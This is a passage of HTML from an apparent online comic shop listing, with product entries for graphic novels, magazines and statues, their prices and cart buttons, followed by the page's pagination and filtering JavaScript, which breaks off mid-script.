                                                        <a aria-label="Add To Cart" id="cartbtn_4e139062-e010-422f-9acc-ea10a6c79ae1" href="javascript:AjaxAddToCart('4e139062-e010-422f-9acc-ea10a6c79ae1',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="elektra-sideshow-exclusive-premium-format" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/elektra-sideshow-exclusive-premium-format">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="extraordinary-hardcover-signed-px-edition-mature-" class="all_product productimage" href="https://stores.comichub.com/austinbookscomics/products/extraordinary-hardcover-signed-px-edition-mature-">
                                                <img alt="extraordinary-hardcover-signed-px-edition-mature-" id="image_id_8" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/4e0ade58-e216-4f72-8f31-48d7f2de2ec1.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="extraordinary-hardcover-signed-px-edition-mature-" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/extraordinary-hardcover-signed-px-edition-mature-">

                                                    Extraordinary Hardcover Signed Px Edition (Mature)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $24.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_4e0ade58-e216-4f72-8f31-48d7f2de2ec1" href="javascript:AjaxAddToCart('4e0ade58-e216-4f72-8f31-48d7f2de2ec1',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="extraordinary-hardcover-signed-px-edition-mature-" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/extraordinary-hardcover-signed-px-edition-mature-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="eyrie-magazine-4-mature-" class="all_product productimage" href="https://stores.comichub.com/austinbookscomics/products/eyrie-magazine-4-mature-">
                                                <img alt="eyrie-magazine-4-mature-" id="image_id_9" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/86c98b6e-66ab-4ffc-86d2-7e1c44d31999.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="eyrie-magazine-4-mature-" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/eyrie-magazine-4-mature-">

                                                    Eyrie Magazine #4 (Mature)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $8.95</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_86c98b6e-66ab-4ffc-86d2-7e1c44d31999" href="javascript:AjaxAddToCart('86c98b6e-66ab-4ffc-86d2-7e1c44d31999',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="eyrie-magazine-4-mature-" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/eyrie-magazine-4-mature-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="marvel-animated-deadpool-jumping-statue" class="all_product productimage" href="https://stores.comichub.com/austinbookscomics/products/marvel-animated-deadpool-jumping-statue">
                                                <img alt="marvel-animated-deadpool-jumping-statue" id="image_id_10" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/694379f4-6a8d-49e8-aec4-df96f4b87cc9.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="marvel-animated-deadpool-jumping-statue" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/marvel-animated-deadpool-jumping-statue">

                                                    Gentle Giant - Marvel Animated - Deadpool Jumping Statue
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $69.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_694379f4-6a8d-49e8-aec4-df96f4b87cc9" href="javascript:AjaxAddToCart('694379f4-6a8d-49e8-aec4-df96f4b87cc9',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="marvel-animated-deadpool-jumping-statue" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/marvel-animated-deadpool-jumping-statue">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="grommets-skateboard-deck-cover-c-brett-parson-variant-allocations-may-occur" class="all_product productimage" href="https://stores.comichub.com/austinbookscomics/products/grommets-skateboard-deck-cover-c-brett-parson-variant-allocations-may-occur">
                                                <img alt="grommets-skateboard-deck-cover-c-brett-parson-variant-allocations-may-occur" id="image_id_11" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/72a36a05-f117-4b85-861e-74df3478a7b9.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="grommets-skateboard-deck-cover-c-brett-parson-variant-allocations-may-occur" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/grommets-skateboard-deck-cover-c-brett-parson-variant-allocations-may-occur">

                                                    Grommets Skateboard Deck (Brett Parson)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $79.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_72a36a05-f117-4b85-861e-74df3478a7b9" href="javascript:AjaxAddToCart('72a36a05-f117-4b85-861e-74df3478a7b9',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="grommets-skateboard-deck-cover-c-brett-parson-variant-allocations-may-occur" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/grommets-skateboard-deck-cover-c-brett-parson-variant-allocations-may-occur">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="heavy-metal-magazine-3-cover-a-luis-royo-mature-" class="all_product productimage" href="https://stores.comichub.com/austinbookscomics/products/heavy-metal-magazine-3-cover-a-luis-royo-mature-">
                                                <img alt="heavy-metal-magazine-3-cover-a-luis-royo-mature-" id="image_id_12" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/6ca4ffc6-65a7-4cfa-81dc-a9c954d3547f.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="heavy-metal-magazine-3-cover-a-luis-royo-mature-" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/heavy-metal-magazine-3-cover-a-luis-royo-mature-">

                                                    Heavy Metal Magazine #3 Cover A Luis Royo (Mature)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $14.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_6ca4ffc6-65a7-4cfa-81dc-a9c954d3547f" href="javascript:AjaxAddToCart('6ca4ffc6-65a7-4cfa-81dc-a9c954d3547f',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="heavy-metal-magazine-3-cover-a-luis-royo-mature-" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/heavy-metal-magazine-3-cover-a-luis-royo-mature-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="heavy-metal-magazine-3-cover-b-chet-zar-variant-mature-" class="all_product productimage" href="https://stores.comichub.com/austinbookscomics/products/heavy-metal-magazine-3-cover-b-chet-zar-variant-mature-">
                                                <img alt="heavy-metal-magazine-3-cover-b-chet-zar-variant-mature-" id="image_id_13" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/8b8c6393-d6ba-40c6-8680-8fea979b67b2.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="heavy-metal-magazine-3-cover-b-chet-zar-variant-mature-" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/heavy-metal-magazine-3-cover-b-chet-zar-variant-mature-">

                                                    Heavy Metal Magazine #3 Cover B Chet Zar Variant (Mature)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $14.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_8b8c6393-d6ba-40c6-8680-8fea979b67b2" href="javascript:AjaxAddToCart('8b8c6393-d6ba-40c6-8680-8fea979b67b2',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="heavy-metal-magazine-3-cover-b-chet-zar-variant-mature-" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/heavy-metal-magazine-3-cover-b-chet-zar-variant-mature-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="hero-cave-one-shot-mature-" class="all_product productimage" href="https://stores.comichub.com/austinbookscomics/products/hero-cave-one-shot-mature-">
                                                <img alt="hero-cave-one-shot-mature-" id="image_id_14" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/13c3a25e-20d7-407b-b60c-e110b47071c2.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="hero-cave-one-shot-mature-" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/hero-cave-one-shot-mature-">

                                                    Hero Cave (Mature)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $9.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_13c3a25e-20d7-407b-b60c-e110b47071c2" href="javascript:AjaxAddToCart('13c3a25e-20d7-407b-b60c-e110b47071c2',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="hero-cave-one-shot-mature-" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/hero-cave-one-shot-mature-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="jonah-hex-luck-runs-out-trade-paperback" class="all_product productimage" href="https://stores.comichub.com/austinbookscomics/products/jonah-hex-luck-runs-out-trade-paperback">
                                                <img alt="jonah-hex-luck-runs-out-trade-paperback" id="image_id_15" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/abc9fc06-f693-4b51-aec8-fe1916b9f3e4.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="jonah-hex-luck-runs-out-trade-paperback" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/jonah-hex-luck-runs-out-trade-paperback">

                                                    Jonah Hex Graphic Novel Volume 05 Luck Runs Out
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $12.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_abc9fc06-f693-4b51-aec8-fe1916b9f3e4" href="javascript:AjaxAddToCart('abc9fc06-f693-4b51-aec8-fe1916b9f3e4',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="jonah-hex-luck-runs-out-trade-paperback" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/jonah-hex-luck-runs-out-trade-paperback">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="knull-1-clayton-crain-virgin-variant" class="all_product productimage" href="https://stores.comichub.com/austinbookscomics/products/knull-1-clayton-crain-virgin-variant">
                                                <img alt="knull-1-clayton-crain-virgin-variant" id="image_id_16" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/61ad351f-4ee0-4a24-8031-8e247957b930.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="knull-1-clayton-crain-virgin-variant" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/knull-1-clayton-crain-virgin-variant">

                                                    Knull #1 Clayton Crain Virgin Variant 1 for 50 Incentive
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $49.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_61ad351f-4ee0-4a24-8031-8e247957b930" href="javascript:AjaxAddToCart('61ad351f-4ee0-4a24-8031-8e247957b930',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="knull-1-clayton-crain-virgin-variant" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/knull-1-clayton-crain-virgin-variant">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="marvel-comics-first-80-years-hardcover" class="all_product productimage" href="https://stores.comichub.com/austinbookscomics/products/marvel-comics-first-80-years-hardcover">
                                                <img alt="marvel-comics-first-80-years-hardcover" id="image_id_17" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/e710e94a-96a1-4522-b66b-a448a85ad5fb.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="marvel-comics-first-80-years-hardcover" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/marvel-comics-first-80-years-hardcover">

                                                    Marvel Comics First 80 Years Hardcover
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $29.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_e710e94a-96a1-4522-b66b-a448a85ad5fb" href="javascript:AjaxAddToCart('e710e94a-96a1-4522-b66b-a448a85ad5fb',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="marvel-comics-first-80-years-hardcover" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/marvel-comics-first-80-years-hardcover">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="monstermind-hardcover-dealing-with-anxiety-self-doubt" class="all_product productimage" href="https://stores.comichub.com/austinbookscomics/products/monstermind-hardcover-dealing-with-anxiety-self-doubt">
                                                <img alt="monstermind-hardcover-dealing-with-anxiety-self-doubt" id="image_id_18" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/42fd179e-dd03-4ee6-8f9c-88a030586a34.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="monstermind-hardcover-dealing-with-anxiety-self-doubt" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/monstermind-hardcover-dealing-with-anxiety-self-doubt">

                                                    Monstermind Hardcover Dealing With Anxiety & Self-Doubt
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $19.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_42fd179e-dd03-4ee6-8f9c-88a030586a34" href="javascript:AjaxAddToCart('42fd179e-dd03-4ee6-8f9c-88a030586a34',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="monstermind-hardcover-dealing-with-anxiety-self-doubt" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/monstermind-hardcover-dealing-with-anxiety-self-doubt">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="punchline-by-stanley-artgerm-lau-110-scale-resin-statue" class="all_product productimage" href="https://stores.comichub.com/austinbookscomics/products/punchline-by-stanley-artgerm-lau-110-scale-resin-statue">
                                                <img alt="punchline-by-stanley-artgerm-lau-110-scale-resin-statue" id="image_id_19" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/0429adf1-2c21-4dbf-991e-92b3f6ca1c4c.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="punchline-by-stanley-artgerm-lau-110-scale-resin-statue" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/punchline-by-stanley-artgerm-lau-110-scale-resin-statue">

                                                    Punchline By Stanley Artgerm Lau 110 Scale Resin Statue
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $169.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_0429adf1-2c21-4dbf-991e-92b3f6ca1c4c" href="javascript:AjaxAddToCart('0429adf1-2c21-4dbf-991e-92b3f6ca1c4c',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="punchline-by-stanley-artgerm-lau-110-scale-resin-statue" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/punchline-by-stanley-artgerm-lau-110-scale-resin-statue">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="shadow-batman-hard-cover" class="all_product productimage" href="https://stores.comichub.com/austinbookscomics/products/shadow-batman-hard-cover">
                                                <img alt="shadow-batman-hard-cover" id="image_id_20" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/6026a40c-12d4-428f-a970-b82e13fc7c48.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="shadow-batman-hard-cover" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/shadow-batman-hard-cover">

                                                    Shadow Batman Hardcover
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $24.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_6026a40c-12d4-428f-a970-b82e13fc7c48" href="javascript:AjaxAddToCart('6026a40c-12d4-428f-a970-b82e13fc7c48',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="shadow-batman-hard-cover" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/shadow-batman-hard-cover">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="art-of-vampirella-hard-cover" class="all_product productimage" href="https://stores.comichub.com/austinbookscomics/products/art-of-vampirella-hard-cover">
                                                <img alt="art-of-vampirella-hard-cover" id="image_id_21" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/9f4882f7-597f-485a-a959-daa6b881a0bf.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="art-of-vampirella-hard-cover" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/art-of-vampirella-hard-cover">

                                                    Vampirella Art of Hardcover (New Printing)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $29.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_9f4882f7-597f-485a-a959-daa6b881a0bf" href="javascript:AjaxAddToCart('9f4882f7-597f-485a-a959-daa6b881a0bf',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="art-of-vampirella-hard-cover" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/art-of-vampirella-hard-cover">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                        </ul>


                        <input type="hidden" value="22" id="lastRowCount">
                    </div>


                    <div id="dvNorecordFound1" style="text-align: center; display: none" class="dvNorecordFound"><span class="norecord">No Record Found</span></div>


                </div>

            </div>

    </div>

<input type="hidden" id="hidSubsCurrentPage" name="hidSubsCurrentPage" value="0" />
<input type="hidden" id="hidSubsTotalPage" name="hidSubsTotalPage" value="1" />





<script>

    var SearchString = "";
    var searchType = '';
    var type = '';
    var flag = false;
    var rowToQuery = 0;
    var categoryHubIdBySearch = "";
    var subscriptionHubIdBySearch = "";
	var pageSize = 24;
    var isSubSearch = false; //Added on 17 April 2018

	

    var categoryList = '';
    var subscriptionList = '';

	var isNewTheme = 1;
    //Added by lokesh singh on 20-03-2025
    var brandHubId = '';

    $(document).ready(function () {

    	if (type == "" || type == null) {
    		type = "0";
    	}
    	if (searchType != "") {

    		searchType = searchType.replaceAll("&#39;", "");


    	}

        $('.SubscriptionSearch').prop("checked", false);
        $('.CategorySearch:checked').prop("checked", false);

        if (("" != "" && "" != "0" && "" != null) || ("" != "" && "" != null) || categoryHubIdBySearch != "" || subscriptionHubIdBySearch != "") {
            $('#lastRowCount').val("");
            SearchString = "";
            flag = true;
            if (SearchString != "" && SearchString != null) {
                GetmoreulProductsLike(SearchString);

            }
            else if (categoryHubIdBySearch != "" || subscriptionHubIdBySearch != "") {
                SubAlphabetPagging(SearchString);
            }
            else {
                GetmoreulProductListAjax();
            }

            if (categoryHubIdBySearch != "") {
                var _categorySeacrhItems = categoryHubIdBySearch.split(',');
                $.each(_categorySeacrhItems, function (i) {
                    $('#' + _categorySeacrhItems[i]).prop("checked", true);
                });
            }
            if (subscriptionHubIdBySearch != "") {
                var _subscriptionSeacrhItems = subscriptionHubIdBySearch.split(',');
                $.each(_subscriptionSeacrhItems, function (i) {
                    $('#' + _subscriptionSeacrhItems[i]).prop("checked", true);
                });
            }
        }
        else if ("" != "" && "" != "0" && "" != null) {
            $("html, body").animate({ scrollTop: parseInt('') }, 1000);
        }
        ClickAnchor();



    });

function ClickAnchor() {

    //$('.all_product').click(function (event) {
    //    event.preventDefault();
    //    $('#UpdateProgress').show();
    //    window.location = $(this).attr('href') + "?top=" + $(window).scrollTop() + "&from=product" + "&rowNum=" + rowToQuery + "&whereQuery=" + SearchString;
    //    return false;
    //});

}

function GetmoreulProductListAjax() {

    var rowNo = parseInt($('#lastRowCount').val());
    var rowfrom = 21;
    var rowTo = rowNo;
    GetmoreulProduct(rowfrom, rowTo);
}

function GetmoreulProductList() {

    var rowNo = parseInt($('#lastRowCount').val());
    var rowfrom = (rowNo + 1).toString();
	var rowTo = (rowNo + pageSize).toString();
    GetmoreulProduct(rowfrom, rowTo);
}





function GetmoreulProduct(rowfrom, rowTo) {

	var lastscrollTop = $(window).scrollTop();
    $('#UpdateProgress').show();


    $.ajax({
        type: "post",
        url: '/austinbookscomics/Product/ShowNext',
    	data: "rowfrom=" + rowfrom + "&rowto=" + rowTo + "&whereQuery=" + SearchString
			  + "&type=" + type + "&searchType=" + searchType
			  + "&urlCurrent=" + window.location.pathname.toLowerCase()
			  + "&isSubSearch=" + isSubSearch
			  + "&categoryHubId=" + categoryHubIdBySearch
			  + "&subscriptionHubId=" + subscriptionHubIdBySearch
            + "&copounId=" + ""
            + "&brandHubId=" + brandHubId,//Added by Lokesh singh on 20-03-2025
        success: function (data) {
            if (data.res != "" && data.res != null && data.res.length != 0) {

                rowToQuery = rowTo;

                $('#ulAllProduct').append(data.html);


                $("img.lazy").lazyload({ effect: "fadeIn" });

            	//getEqualhight();
                setTimeout(getEqualhight, 3000);

                $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);




                $('#lastRowCount').val(data.rownum);

                $('#spnFrom').text("1");

                var rowToItemCount = $('#spaTotalRecordcountSearch').text();

                if (parseInt(rowToItemCount) < parseInt(rowTo)) {
                    $('#spnTo').text(rowToItemCount);
                    rowTo = rowToItemCount;
                }
                else {
                    $('#spnTo').text(rowTo);
                }


                if (data.res[0].Rcount == data.rownum) {
                    $('#dvLoadMore').hide();
                }
                else {

                    $('#dvLoadMore').show();
                }


                $('#UpdateProgress').hide();

                ClickAnchor();
                if (flag) {
                	flag = false;
                	if ("" != "" && "" != null) {
                		$("html, body").animate({ scrollTop: parseInt('') }, 1000);
                	}
                }
                else {
                	$("html, body").animate({ scrollTop: lastscrollTop }, 1000);

                }


            }

            else {
                $('#UpdateProgress').hide();
                $('#lastRowCount').val("");
                //Added by lokesh singh on 21-03-2025
                $('#dvLoadMore').hide();
            }

        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });

    $('#imgLoadMoreProduct').hide();
}

    function GetmoreulProductsLike(whereSearch) {
		var itmcheck = 0;
	filterData(whereSearch);
   // $('#UpdateProgress').show();
    $('#dvLoadMore').hide();

    if (whereSearch == "ancAllselect") {
        $('#ulSeach li').removeClass('active');
        $('#ancAllselect').addClass('active');
		whereSearch = "";
		ResetfilterData();
    }


    var subSearch = whereSearch;


    if (whereSearch != null && whereSearch != "") {

        if (flag) {
            whereSearch = whereSearch.substring(0, 1);
        }


        $('#ulSeach li').removeClass('active');

        $('#alphaId_' + whereSearch).addClass('active');

    }


    SearchString = whereSearch;
    $('#subsearchpagging').html("");
    isSubSearch = false;

	//filterData(whereSearch);
    if (whereSearch != null && whereSearch != "") {


        var html = "<li id='alphaId_#Ali'><a  href=\"javascript:SubAlphabetPaggingFilter('#A,#B,#C,#D','#Ali')\">#A-#D</a></li>"
			+ "<li id='alphaId_#Eli'><a  href=\"javascript:SubAlphabetPaggingFilter('#E,#F,#G,#H','#Eli')\">#E-#H</a></li>"
			+ "<li id='alphaId_#Ili'><a  href=\"javascript:SubAlphabetPaggingFilter('#I,#J,#K,#L','#Ili')\">#I-#L</a></li>"
			+ "<li id='alphaId_#Mli'><a  href=\"javascript:SubAlphabetPaggingFilter('#M,#N,#O,#P','#Mli')\">#M-#P</a></li>"
			+ "<li id='alphaId_#Qli'><a  href=\"javascript:SubAlphabetPaggingFilter('#Q,#R,#S,#T','#Qli')\">#Q-#T</a></li>"
